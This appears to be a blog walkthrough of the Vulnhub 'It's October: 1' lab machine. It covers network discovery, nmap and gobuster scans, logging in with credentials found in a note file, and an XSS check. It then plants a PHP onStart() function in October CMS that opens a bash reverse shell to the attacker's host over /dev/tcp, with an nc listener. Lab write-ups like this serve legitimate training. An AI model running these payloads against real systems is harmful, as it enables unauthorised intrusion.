| Home | Projects | Articles | Apophthegm | About |
It’s October: 1
The virtual machine is released on April 8, 2020 at Vulnhub. The goal is to get the root flag of the target. However, it encourages you to use the functionalities rather than vulnerabilities of the target. It is designed to test your penetration testing skills and concepts.
Available on : Vulnhub
Difficulty : Easy/Medium Level
Format : OVA (Virtualbox)
Kali Linux 2020.1b is used for the testing.
The VM shows the IP address of the box when you boot it up. However, you can confirm the IP address on your own.
sudo netdiscover -r 10.0.2.0/24

The target’s IP address is 10.0.2.31.

sudo nmap -Pn -p- -sS -sV -A 10.0.2.31
The screenshot of http://10.0.2.31 is :
The screenshot of http://10.0.2.31:8080 is :


Inspect the source code of port 8080 and find mynote.txt on the page. Let’s access the mynote.txt. It shows the username and password. However, we do not know the admin page yet. It is suspected to be on port 80 instead of 8080.

We need to find out the admin page of the port 80 by gobuster and set the threads to 5 or errors may be shown.
sudo gobuster dir -u http://10.0.2.31 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -t5
When access backend directory, the admin panel page is shown.

Log in with username admin and password adminadmin2.

The version is build 465 and it is the current version as at the time of this writing. The is no known vulnerability found so far.
After reading the documentation of the October CMS, it is suspected that it is desgined to run JavaScript by default. Let’s confirm it!
<html>
<body>
<script>alert("xss");</script>
</body>
</html>


It is confirmed that it can run JavasScript by default. Let’s use onStart() function to execute the bash shell.

function onstart() {
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.24/4444 0>&1'");
}
The netcat listener at port 4444 on Kali Linux.
nc -lvp 4444
After saved the page and Preview it. The shell is ported accordingly.
